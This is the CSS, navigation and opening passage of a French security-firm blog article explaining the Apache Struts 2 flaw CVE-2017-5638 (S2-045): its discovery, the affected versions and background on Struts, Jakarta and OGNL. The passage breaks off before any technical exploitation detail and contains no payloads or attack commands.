@media (min-width: 768px) and (max-width: 1023px) {.wp-element-caption
{
  font-size: 2rem!important;
  font-family: Open Sans Titre;
  
}
}


@media (min-width: 768px) and (max-width: 1023px) {.wp-block-table td, .wp-block-table th
{
    font-size: 2rem;
}
}

@media (min-width: 768px) and (max-width: 1023px) {p
{
  font-size: 2rem!important;
	line-height: 1.7!important;
}
}

@media (min-width: 768px) and (max-width: 1023px) {li
{
  font-size: 2rem!important;
	line-height: 1.7!important;
}
}

@media (min-width: 768px) and (max-width: 1023px) {pre
{
  font-size: 2rem!important;
}
}

@media (min-width: 768px) and (max-width: 1023px) {code
{
  font-size: 2rem!important;
}
}

@media (min-width: 768px) and (max-width: 1023px) {.single-article .single-article__citation
{
  font-size: 2rem!important;
}
}






/* check box de la page de gestion de crise par exemple, moins d'espacement*/
.list-icons__uppercase {
 margin-bottom: 0.19048vw;
}

/* Marge des checkbox sur la page gestion de crise */
.checklist-icon__paragraph, .checklist-icon__title {
margin-bottom: 2.6881vw!important;
}

/* BLOG : Nom des auteurs des articles */
.sidebar-article-people__name {
color: #00205B!important;
font-weight: bold!important;
margin-top: 3vw;
}

.prestation .prestation__list-img {
    width: 9.54762vw;
}


/* BLOG : marge bottom sur les listes des articles */
.single-article ul li {
    margin-bottom: 0.07143vw;
}


/* TI : Largeur de la colonne agrandiée */
.illustration-cta .illustration-cta__container {
    align-self: center;
    width: 60.7619vw;
}

.audit-filters__list-item .illustration-cta .illustration-background__image {
    width: 36%!important;
}

/* Marge de la page PCI DSS agrandie sur le premier CTA */
.contenu-step .contenu-step__wrapper {
    width: 73%;
	text-align: justify;
}

/* Justie les cases des étape de la page PCI */
.list-slide__text {
    margin-bottom: 1.90476vw;
 /*   text-align: justify;*/
}

/* Agrandissement de la police de la partie Audit de code sur audits-securite */
.list-accordion__title p {
    font-size: 0.9381vw;
}

/* CSS SALE */
.avis-partenaire .list-avis__logo-container {
    width: 8.7619vw;
    border-radius: 3.7619vw;
    overflow: 0;
}

/* CSS PAGE BLOG */
.article-block__image-container {
    width: 100%;
    height: 30 %;
	}

.article-block {
    position: relative;
    width: 100%;
    height: 97%;
}

/* Header des produits*/
.hero {
    padding: 0;
  /*  min-height: 38.9vw;*/
	 min-height: 40.9vw;
}

.hero-container {
    margin: 133px 180px 10px 180px;
}

/* Serenety */
.page-id-363 .hero {
    padding: 0;
    min-height: 44.9vw;
}

.page-id-363 .hero-container {
    margin: 62px 180px 10px 180px;
}

/*  Taille du logo des headers OK CSS */
.hero__tag-name {
	  width: 9.01667vw

}

/* yuno */
.page-id-9666 .hero__tag-name {
	  width: 5.91667vw;
}

/* serenety */
.page-id-498 .hero__tag-name {
	  width: 12.01667vw;
}

/* iambuster */
.page-id-2372 .hero__tag-name {
	  width: 10.01667vw;
}

/* scanly */
.page-id-755 .hero__tag-name {
	  width: 7.31667vw;
}

/*  Ancre de la page Serenety */
.page-id-363 .anchors {
padding: 1.26429vw 3.7619vw;
	top: 0px;
}

/*  Ancre de la page Cabinet*/
.page-id-1799 .anchors {
padding: 1.26429vw 3.7619vw;
	top: 3px;
}

/*  Taille header Blog CSS OK */
.hero-blog {
    min-height: 23.17857vw;
}


/* Note des articles de blog */
.wp-block-code code {
    font-family: 'Open Sans'!important;
	margin-bottom: 0.6vw;
	font-style: italic;

}

/* menu qu'on veut plus sujr les articles de blogs */

.multi-articles__filters__wrapper
{
  display: none;
}

/*.multi-articles__filter-wrapper
{
	display: none;
}*/

.multi-articles__filters {
  position: relative;
  transform: none;
  min-height: unset;
  padding: 0;
  align-items: center;
  justify-content: flex-start;
  width: 0;
}


.multi-articles__filter-wrapper {
  position: static;
  display: flex;
  align-items: center;
  justify-content: center;
  height: auto;
  z-index: auto;
  flex-direction: row-reverse;
  margin: auto;
}

.multi-articles__search-wrapper {
  z-index: 900;
}

.multi-articles__search {
	width: 42.14286vw;
	border: 2px solid #ddd;
}	

.multi-articles__list {
    margin-top: 2.97619vw
   } 

/*  hauteur des tags sur le blog*/ 
.filter-hero__filter-item a {
    padding: 0.6vw 1.8vw;
    }


/*  Heading Notre ADN*/
.prestation .container .intro-heading {
    margin-bottom: 10px;
}

.hero-blog__container {
    padding-top: 9.52381vw;
    padding-bottom: 3.52381vw;
}

/* Cacher le bouton Tout voir sur /blog/ 
body.category div.filter-hero ul.filter-hero__filter li:nth-child(2) {
	display: none;
}*/

/* Vignette des articles */
.article-block__image
{
	object-fit: contain;
	/*object-fit: fill;*/
}

/* Estelle */
.certifications__container .certificationCard__text
{
    text-align: justify;
}


/* Espacement des texte de l'accueil */

.certifications__text__paragraph {
    /*margin-top: 6.76329vw;*/
    line-height: 7.00483rem;
}

.pushBlog .pushBlog__text .pushBlog__text__paragraph {
     /* margin-top: 6.76329vw;*/
    line-height: 7.00483rem;
 
}

@media (min-width: 1024px) .certifications__text__paragraph {
    line-height: 1.96429rem!important;
    margin-top: 2.55952vw!important;
}

@media (min-width: 1024px) .pushBlog .pushBlog__text .pushBlog__text__paragraph {
     line-height: 1.96429rem!important;
     margin-top: 2.55952vw!important;
 
}

.hero-article__heading {
  margin: auto 0 2.97619vw;
  /*width: 65.47619vw;*/
	 width: 63.47619vw;
}


/* Page formation */

.page-id-559 .hero {
    padding: 0;
    min-height: 44.9vw;
}


.page-id-559 .hero-container {
    margin: 168px 180px 70px 180px
}


.page-id-559 .anchors {
padding: 1.26429vw 3.7619vw;
	top: 0px;
}

.page-id-559 .checklist .checklist__container-list { 
margin-top: 2.3vw

}

/* suppression barre bleue de l'accueil en ENG */
.page-id-5880 .navbar .navbar__download {
    height: 2.5vw;
    display: none;
}

.footer {
    padding: 1.57143vw 0;
    box-sizing: border-box;
}

/* foorter */

.footer .footer__location .footer__location__addresses {
    grid-row-gap: 0px;
	}

.footer .footer__nav {
    width: 49.09524vw;
}


.footer__row:nth-of-type(3) {
  margin-top: 0!important;
}

.footer__row:nth-of-type(2) {
  margin-top: 1.869vw !important;
}

.footer .footer__contactSocial {
  display: flex;
  justify-content: space-around;
  width: 100%;
  margin-left: 20.9vw;
}



/* champs des formulaires hubspot */

.customHubspotForm .hs-fieldtype-text>label>span {
    transition: transform .3s cubic-bezier(.22,1,.36,1),font-size .3s cubic-bezier(.22,1,.36,1),color .5s cubic-bezier(.22,1,.36,1);
    margin-bottom: 1.5em;
}

/* formulaires contact */
.customHubspotForm p {white-space: normal;
font-size: 13px; line-height: 15px

} 
.contact .contact__container .contact__main .contact__form .hs-form {  grid-row-gap: 0.19vw !important;}
@media (min-width: 1024px) {

	.contact__form form{grid-template-rows: .1fr .1fr .1fr .1fr .1fr 0.7fr .1fr !important}}
.customHubspotForm > div:nth-child(6) > div:nth-child(1) {line-height: 1px;}


/* Tableau */
table {
	font-family: Open Sans;
}

/* Header actu sécu */
.securityNews {
  padding: 1.46429vw 0;
}

.securityNews .securityNewsContainer {
  min-height: 25vw;
}

@media (min-width: 1024px) {
.securityNewsCards .securityNewsCardsContainer .newsCard .newsCard__header .newsCard__header__text .newsCard__header__text__title {
  font-size: 1.3rem !important;
  line-height: 1.90476rem !important;
}
}


/* Personnalisation de la couleur du bandeau d'accueil OK dans CSS*/

.navbar .navbar__download 
{
	background-color: #FE5000!important;
}

/* Fix compatibilité du header avec Elementor */

.elementor-edit-area
{
	padding-top: 140px;
}


/* Marge citation article de blog - OK dans CSS*/
.single-article .single-article__citation {
    margin: 1.21429vw 0;
	
}

/* Taille citation article de blog OK dans CSS*/
.small-subheading {
    font-size: 1.07143rem!important;
}

pre {
	font-size: 0.9rem!important;
	font-family: Courier;
	font-style: normal;
	}

code {
	font-size: 0.8rem;
	font-family: Courier;
	font-style: normal;
	}

/*
 * Classe utilitaire pour reset
 * la taille du bloc XMCO - Blocs
 * / Push RDV dans le blog
*/

.single-article__container>.push--rdv>.container {
	width: 100%;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-7482 single-format-standard elementor-default" data-template="base.twig">
	<div class="loader js-loader">
    <div class="loader__anim js-loader-anim"></div>
    <div class="loader__background js-loader-background"></div>
</div>
	<header class="site-header">
				<div class="wrapper">
			
<nav class="navbar" data-component="navbar">
            <a href="https://19998389.fs1.hubspotusercontent-na1.net/hubfs/19998389/2025-02_YUNO_bilan_2024-1.pdf" class="small-paragraph small-paragraph--uppercase navbar__download">
            <span class="textMobile">
                Découvrez notre bilan des activités Yuno 2024 
            </span>
            <span class="textDesktop">
                Découvrez notre bilan des activités Yuno 2024
            </span>
        </a>
        <div class="navbar__container">
        <div class="navbar__burger">
            
<div class="burger ">
    <div class="button__line-up"></div>
            <div class="button__line-middle"></div>
        <div class="button__line-down"></div>
</div>        </div>
    
        <a href="https://www.xmco.fr"><img src="https://www.xmco.fr/wp-content/themes/pm/assets/img/icons/navbar/logo-xmco-noir.svg" alt="Logo XMCO" class="navbar__logo"></a>
        <div class="navbar__wrapper js-menu">
            <ul class="navbar__list">
                                <li class="navbar__list-item  js-menu-item">
                                            <p class="cta--large navbar__title">Anticiper</p>
                        <ul class="navbar__sublist js-submenu">
                            <p class="navbar__submenu-title js-submenu-back">Anticiper</p>
                                                        <li class="navbar__sublist-container">
                                <span class="navbar__sublist-title small-paragraph">Nos services managés</span>                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/yuno-veille-vulnerabilites-cybersecurite/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #fe5000;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2022/09/lettre-c-blanc.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Yuno</p>
                                                <p class="sublist__desc small-paragraph">Veille cyber personnalisée, contextualisée et associée à un niveau de criticité</p>                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/phishing-campagnes-personnalisees/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #85b09a;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2022/09/phishing-blanc.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Phisherman</p>
                                                <p class="sublist__desc small-paragraph">Tester et sensibiliser vos collaborateurs au travers de scénarios d’attaques avancés</p>                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                        <li class="navbar__sublist-container">
                                <span class="navbar__sublist-title small-paragraph">Sensibilisation</span>                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="https://www.xmco.fr/formations-cybersecurite/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #f7f7f7;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2021/09/formations.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Formations</p>
                                                <p class="sublist__desc small-paragraph">Former vos équipes à tous les sujets de cybersécurité</p>                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/demonstrations-cyberattaques-live/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #f7f7f7;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2021/09/demonstrations.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Démonstrations live</p>
                                                <p class="sublist__desc small-paragraph">Simuler des attaques en live pour mieux comprendre comment les déjouer</p>                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                    </ul>
                                     </li>
                                <li class="navbar__list-item  js-menu-item">
                                            <p class="cta--large navbar__title">Détecter</p>
                        <ul class="navbar__sublist js-submenu">
                            <p class="navbar__submenu-title js-submenu-back">Détecter</p>
                                                        <li class="navbar__sublist-container">
                                <span class="navbar__sublist-title small-paragraph">Nos services managés</span>                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="https://www.xmco.fr/serenety-cyber-threat-intelligence/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #00a9ce;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2022/09/serenety-blanc.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Serenety</p>
                                                <p class="sublist__desc small-paragraph">Contrôler en continu votre exposition sur Internet grâce à la Cyber Threat Intelligence</p>                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/audits-securite/active-directory/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #eaaa00;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2022/09/active-directory-blanc.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">IAMBuster</p>
                                                <p class="sublist__desc small-paragraph">Auditer votre Active Directory</p>                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/audits-securite/scans-vulnerabilites-manages/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #be3a34;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2022/11/scan-de-vulnerabilite-blanc.png)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Scanly</p>
                                                <p class="sublist__desc small-paragraph">Détecter les vulnérabilités de vos applications web et infrastructures</p>                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                        <li class="navbar__sublist-container">
                                <span class="navbar__sublist-title small-paragraph">Nos audits</span>                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/audits-securite/tests-dintrusion/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #f7f7f7;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2022/09/lettre-r.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Tests d’intrusion</p>
                                                <p class="sublist__desc small-paragraph">Simuler le comportement d’un individu malveillant interne ou externe à votre organisation</p>                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/audits-cybersecurite/audits-cybersecurite-pme/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #f7f7f7;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2022/09/icon-bonus-1.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Audits 360 - PME</p>
                                                <p class="sublist__desc small-paragraph">Réaliser un état des lieux général de votre système d’information</p>                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="https://www.xmco.fr/audits-cybersecurite/red-team/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #f7f7f7;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2021/09/red-team.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Red Team</p>
                                                <p class="sublist__desc small-paragraph">Opter pour un test d’intrusion sans limites</p>                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="/audits-cybersecurite/" target="">
                                            
<div class="icon js-icon-background" style="background-color: #f7f7f7;">
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2021/09/icon-audit.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Audits de sécurité</p>
                                                <p class="sublist__desc small-paragraph">Évaluer en profondeur la sécurité des composants et des processus de vos environnements</p>                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                    </ul>
                                     </li>
                                <li class="navbar__list-item  js-menu-item">
                                            <p class="cta--large navbar__title">Certifier</p>
                        <ul class="navbar__sublist js-submenu">
                            <p class="navbar__submenu-title js-submenu-back">Certifier</p>
                                                        <li class="navbar__sublist-container">
                                <span class="navbar__sublist-title small-paragraph">Gouvernance, risque, conformité</span>                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item ">
                                        <a class="sublist__link" href="https://www.xmco.fr/pci-dss-certification" target="_blank">
                                            
<div class="icon js-icon-background" >
    <span class="icon__image js-icon-image" style="background-image: url(https://www.xmco.fr/wp-content/uploads/2021/09/lettre-o.svg)"></span>
</div>                                            <div class="sublist__container">
                                                <p class="sublist__name cta">Certification PCI DSS</p>
                                                <p class="sublist__desc small-paragraph">Évaluer votre conformité au regard du PCI DSS</p>                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                    </ul>
                                     </li>
                                <li class="navbar__list-item  js-menu-item">
                                            <p class="cta--large navbar__title">Le cabinet</p>
                        <ul class="navbar__sublist js-submenu">
                            <p class="navbar__submenu-title js-submenu-back">Le cabinet</p>
                                                        <li class="navbar__sublist-container">
                                                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/cabinet-conseil-cybersecurite/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Qui sommes-nous ?</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/le-cert-xmco/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Le CERT-XMCO</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/actualites-du-cabinet-fr/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Actus du cabinet</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="https://xmco.recruitee.com/" target="_blank">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Nous rejoindre</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/recherche-developpement-innovation/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">R&D</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/notre-equipe-consultants-cybersecurite/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Équipes</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                        <li class="navbar__sublist-container">
                                <span class="navbar__sublist-title small-paragraph">Plateforme de suivi </span>                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/le-portail-xmco/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Le Portail</p>
                                                <p class="sublist__desc small-paragraph">Suivre et consolider toutes les actions de sécurité que vos équipes réalisent au sein d’un portail dédié.</p>                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                    </ul>
                                     </li>
                                <li class="navbar__list-item navbar__list-item--link  js-menu-item">
                                            <a class="cta--large navbar__title" href="https://www.xmco.fr/blog-xmco-actualite-cybersecurite/" target="">Le blog</a>
                                    </li>
                                <li class="navbar__list-item  js-menu-item">
                                            <p class="cta--large navbar__title">Ressources</p>
                        <ul class="navbar__sublist js-submenu">
                            <p class="navbar__submenu-title js-submenu-back">Ressources</p>
                                                        <li class="navbar__sublist-container">
                                                                <ul class="navbar__sublist-container-item">
                                                                    <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/actusecu/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">ActuSécu</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/livres-blanc/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Livres blancs</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="https://www.xmco.fr/webinars-cybersecurite/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Webinars</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/temoignages-clients/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Témoignages clients</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="https://www.xmco.fr/videos-cybersecurite/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Vidéos</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="navbar__sublist-item navbar__sublist-item--noIcon">
                                        <a class="sublist__link" href="/infographies/" target="">
                                                                                        <div class="sublist__container">
                                                <p class="sublist__name cta">Infographies</p>
                                                                                            </div>
                                        </a>
                                    </li>
                                                                    </ul>
                            </li>
                                                    </ul>
                                     </li>
                            </ul>
            <div class="navbar__lang navbar__lang--mobile">
                                    <a class="navbar__lang-link cta--large lang-item lang-item-38 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5153-en" href="https://www.xmco.fr/en/accueil-v2-en/">
                        En
                    </a>
                                    <a class="navbar__lang-link cta--large lang-item lang-item-40 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-5153-fr" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/">
                        Fr
                    </a>
                            </div>
            <div class="navbar__button navbar__button--mobile">
                <a class="navbar__button-piratage" href="https://content.xmco.fr/demande_contact" target="_blank">
                    <p class="button-piratage__name cta--large">Demande d'audit</p>
                </a>

                <a class="navbar__button-contact" href="/contact/" target="">
                    <p class="button-contact__name cta--large">Contactez-nous</p>
                </a>
            </div>
        </div>
        <div class="navbar__button">
            <a class="navbar__button-piratage" href="https://content.xmco.fr/demande_contact" target="_blank">
                <p class="button-piratage__name cta--large">Demande d'audit</p>
            </a>

            <a class="navbar__button-contact" href="/contact/" target="">
                <p class="button-contact__name cta--large">Contactez-nous</p>
            </a>
        </div>
        <a class="navbar__user" href="https://leportail.xmco.fr/login" target="_blank">
            <img src="https://www.xmco.fr/wp-content/themes/pm/assets/img/icons/navbar/icon-user.svg" alt="icon user" class="navbar__user-img">
        </a>
        <div class="navbar__lang">
                            <a class="navbar__lang-link cta--large lang-item lang-item-38 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5153-en" href="https://www.xmco.fr/en/accueil-v2-en/" data-over-animated="underline">
                    <span class="navbar__lang-link__inner">En</span>
                </a>
                            <a class="navbar__lang-link cta--large lang-item lang-item-40 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-5153-fr" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/" data-over-animated="underline">
                    <span class="navbar__lang-link__inner">Fr</span>
                </a>
                    </div>
    </div>
</nav>		</div>
			</header>
	<main role="main" class="site-main scrollContainer" data-scroll-container>

		<div class="wrapper ">
			<div class="page-single" data-component="multi-articles">
    

<section class="hero-article " data-scroll-section>
	<div class="container hero-article__container">
		
<div class="filter-hero js-filter-container">
    <button class="cta cta--small filter-hero__filter__button js-filter-hero-button">    
        Catégories
    </button>
    <ul class="filter-hero__filter js-filter-hero">
        <li class="filter-hero__filter__header js-filter-hero-close">
            <p class="filter-hero__filter__header__title">Toutes les catégories</p>
            
<div class="burger isOpen">
    <div class="button__line-up"></div>
        <div class="button__line-down"></div>
</div>        </li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/active-directory/">Active Directory</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/cloud/">Cloud</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/audit-fr-fr/">Pentest</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/cyber-threat-intelligence-fr/">Cyber Threat Intelligence</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/resume-de-la-semaine-fr/">Résumés de la semaine</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/non-classe/">Listes de lecture</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/">Actualités et veille en cybersécurité</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/pci-dss-fr/">PCI DSS</a></li>
                    <li class="filter-hero__filter-item "><a class="cta cta--small" href="https://www.xmco.fr/actualites-du-cabinet-fr/">Actualités du cabinet</a></li>
            </ul>
</div>
		<h1 class="heading-page hero-article__heading">12 questions pour mieux comprendre la dernière faille Struts</h1>
			</div>
</section>    <div class="single-article" data-scroll-section>
    
<aside class="sidebar-article">
    <div class="sidebar-article__socials">
            </div>
</aside>    
    <div class="container-custom single-article__container">    
        
        <p>Cet article porte sur la dernière vulnérabilité concernant Apache Struts 2. Cette faille critique, référencée <a href="https://www.cvedetails.com/cve/CVE-2017-5638" target="_blank" rel="noopener">CVE-2017-5638</a>, s’exploite facilement et permet l’exécution de code arbitraire à distance. Cela peut conduire à d’importants dommages sur la machine d’une potentielle victime, allant du vol d’informations jusqu&rsquo;à la prise de contrôle totale du système via une élévation de privilèges. Nous allons découvrir ensemble les détails de cette vulnérabilité au travers de plusieurs questions. Les exemples et les extraits de code présentés proviennent de la version 2.5.10 d’Apache Struts.</p>
<p><!--more--></p>
<h2>1. Comment a été découverte cette faille ?</h2>
<p>Nike Zheng, expert sécurité chez DBAPPSecurity a récemment découvert une <a href="https://cwiki.apache.org/confluence/display/WW/S2-045" target="_blank" rel="noopener">faille de sécurité au sein du Framework Apache Struts</a>. Celle-ci est référencée <a href="https://cwiki.apache.org/confluence/display/WW/S2-045" target="_blank" rel="noopener">S2-045</a> par Apache. Elle affecte les versions de Struts 2.3.5 à 2.3.31 et de 2.5 à 2.5.10. Cette vulnérabilité permet d&rsquo;exécuter des commandes Java arbitraires à distance avec peu de prérequis. Elle est par ailleurs simple à exploiter, ce qui la rend particulièrement critique. Cette vulnérabilité a été rendue publique le 7 mars 2017.</p>
<h2>2. Qu’est-ce que Apache Struts ?</h2>
<p><a href="https://struts.apache.org/" target="_blank" rel="noopener">Apache Struts</a> est un framework libre et multiplateforme servant à la conception d&rsquo;applications Web <a href="https://fr.wikipedia.org/wiki/Java_EE" target="_blank" rel="noopener">Java EE</a>. Il utilise et étend l&rsquo;API Servlet de Java (qui permet de créer dynamiquement des données au sein d&rsquo;un serveur HTTP) afin d&rsquo;encourager les développeurs à adopter l&rsquo;architecture <em>Modèle-Vue-Contrôleur</em> (<a href="https://fr.wikipedia.org/wiki/Mod%C3%A8le-vue-contr%C3%B4leur" target="_blank" rel="noopener">MVC</a>).</p>
<p>Il existe à l&rsquo;heure actuelle deux versions de ce framework. La première version Apache Struts 1 a été créée en mai 2000. La seconde et dernière version est Apache Struts 2 créée en 2006. Cette version n&rsquo;est pas une simple extension d&rsquo;Apache Struts 1, mais bel et bien un framework à part entière. Elle intègre de nouvelles fonctionnalités et des outils inédits par rapport à la première version, notamment un module de traitement des descriptifs d’erreur utilisant l’évaluation du langage OGNL (<a href="https://en.wikipedia.org/wiki/OGNL" target="_blank" rel="noopener">Objet Graph Navigation Language</a>).</p>
<p>Le framework Struts repose sur d’autres composants comme <a href="https://jakarta.apache.org/" target="_blank" rel="noopener">Jakarta</a> pour traiter certains types de requêtes. Ces éléments sont configurés au sein du fichier « <em><a href="https://github.com/apache/struts/blob/c570a2b2bda34632760f69e84c3877a6004c855b/core/src/main/resources/org/apache/struts2/default.properties">default.properties</a></em> » du framework Struts.</p>
<h2>3. Qu’est-ce que Jakarta ?</h2>
<p>Jakarta est avant tout un ensemble de projets de logiciels libres, écrits en langage Java, développés par la fondation Apache, et publiés sous licence Apache. La première version de Struts a fait partie du projet Jarkarta jusqu’en mars 2004.</p>
<p>Jakarta est un plugin du framework Struts 2. Il est entre autres utilisé, par défaut, en tant que parseur <em>multipart</em>, c&rsquo;est-à-dire un analyseur syntaxique de requête HTTP de type <em>multipart</em>. Une requête <em>multipart</em> est une requête plus structurée qu&rsquo;une requête POST conventionnelle ; elle permet notamment d&rsquo;envoyer des fichiers ou des données de taille importante. Néanmoins, il existe d’autres analyseurs, comme le <a href="https://cwiki.apache.org/confluence/display/S2PLUGINS/Pell+Multipart+Plugin" target="_blank" rel="noopener">Pell’s multipart parser</a>.</p>
<h2>4. Qu’est-ce que le langage OGNL ?</h2>
<p>Struts 2 utilise OGNL (<a href="https://en.wikipedia.org/wiki/OGNL" target="_blank" rel="noopener">Objet Graph Navigation Language</a>) comme langage d’expression. Il permet d’évaluer des expressions ou chaînes de caractères pour interagir avec les objets ou instances Java. Ce langage offre une très grande souplesse d’accès aux objets ou aux propriétés du contexte.</p>
<p>Voici quelques exemples de code :</p>
<p><span style="text-decoration: underline;">Déclaration d’une variable :</span></p>
<p>[java]variable = &lsquo;string'[/java]</p>
<p><span style="text-decoration: underline;">Référence aux objets dans ActionContext :</span></p>
